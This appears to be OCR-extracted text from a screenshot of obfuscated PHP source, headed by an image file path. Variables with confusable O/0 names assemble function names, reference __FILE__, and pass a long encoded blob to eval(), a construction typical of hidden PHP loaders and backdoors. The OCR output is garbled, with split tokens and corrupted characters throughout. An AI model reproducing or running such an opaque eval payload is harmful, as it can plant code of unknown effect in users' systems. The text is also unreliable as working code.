
e%64'
);
$OOO0000O0
=s{
4
}.r{
9
}.o {
3
}.b{
5
};
$OOO0000O0
.
{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
12
}.
$OOO0000O0
{
7
}.
$O
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$O0O000O00
=
$OOO00
0O000O00
.
$OOO000000
{
11
};
$O0O000O00
=
$O0O000O00
.
$OOO
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
16
};
$OOO00000O
=
$OOO00
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x3474
;
eval
(
$OO
wTzAwT08wMCgkTzAwME8wTzAwLDB4NGE0KTskT08wME8wME8wP
zApLCdrdzQvTWc1bXV6b1FSQ3hOVDdVVmlHdkZCUGVyZmg5WHN
OT1BRUlNUVVZXWFlaYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4e
OWUM@hnLAr5i3uFwWPvhXrvgpBns3zWC9o4s1oJd1oV6EBvJpP
iKgzKpANW7XipGUGSGUvWhV7Gzv7GzXVSgC7UhhxyLAf+CJh4s
0PFT3zMLiGgwXipGUGSGUFKPwiJCrzKCgiJPgiJ6xTiKgzKpAN
Gzv7GzXGSgUiKtHUg7iig6uVKCizKpANW7uGg7TFKCgiJPgiJ6
sfnCWeFwpu5J0u5IcBnqJP4wprWwLrD6pe5GWu57crvgAryEHo
R/k1uyfyQ47NVp8dR/kdV0k3zM6NV0kdR/kdVWsSV0wNR/wNV0
hn7SzTPFzDe/JBfpIleJCo7Ms0TGJLhmMIBn7zG0wdUnEa7vIe
rD6dfFz0hmGnh+Ll9jkIRjRpCVB+x/SaQWfAoUSbPDCtr+CJo4
7JPDJ1PUsH7MgiTiIz7SGgVShzVSiHQm7WhviAxdASPvPArDi3
Fp7ziyftiS6NGg6MUGu1zW6JrDhArDiHoVtoT5GWfD6WF+zJf5
RHQm7WhviAxdAkevlAF+CJh4sHem7qrg6JfHzcfHRHQ5PLrmCJ
4HzJfFGAfDis7ilmUilgFp7ziyEHQn7Lh5McBn61PDJHQHw3f4
tHem7pfg63rnKJF+GWr4hhu/psPFLdr56SPUsyevl0h5gtr4ly
znLphmwXe56qPG6KfDdHFUk6umzJfnGpo47jrnlDevhrznLphm
8cuyESFKCgiJPgiJtHUg7iig6uVKCizKp1z5CcrDPAPKtHem7p